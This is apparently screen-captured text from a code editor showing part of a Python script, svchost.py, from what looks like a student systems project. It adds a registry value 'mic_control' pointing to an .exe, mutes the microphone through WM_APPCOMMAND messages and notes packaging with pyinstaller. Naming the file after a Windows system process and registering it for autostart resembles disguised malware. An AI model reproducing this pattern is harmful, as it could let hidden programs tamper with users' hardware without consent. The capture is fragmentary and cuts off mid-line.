 svchost.py
who_imposter.py
svchost.py > ...
Propriétés de : Microphone
Général Écouter Niveaux Statistiques avancées
Microphone
96
OK Annuler Appliquer
407
30 # modifiy the open key and add the .exe path to it
31 reg.SetValueEx(open_key, "mic_control", 0, reg.REG_EXPAND_
32
33
34 # Second task
35
36 # notifies the active window
37 WM_APPCOMMAND = 0x319
38
39 # Mute/demute microphone
40 APPCOMMAND_MICROPHONE_VOLUME_MUTE = 0x180000
41
42 # Toggle microphone.
43 APPCOMMAND_MIC_ON_OFF_TOGGLE = 0x2C0000
44 # Increase microphone volume by (+2).
45
46 APPCOMMAND_MICROPHONE_VOLUME_UP = 0x1A0000
47
48 # Decrease microphone volume by (-2).
49 APPCOMMAND_MICROPHONE_VOLUME_DOWN = 0x190000
50
51 # get the hwnd of the active window
52 hwnd_active = win32gui.GetForegroundWindow()
53
54 # use it to create an event and take cantrol over the mic
55 # we chose the mute/demute option
56 win32api.SendMessage(hwnd_active, WM_APPCOMMAND, None,
57 APPCOMMAND_MICROPHONE_VOLUME_MUTE)
58
59 # Third task :
60 # create a .exe file via pyinstaller
PROBLEMS 15 OUTPUT DEBUG CONSOLE TERMINAL Code
[Running] python -u "c:\Users\Client Fractal\Music\Projet Sys\Sys-project-\svchost.py"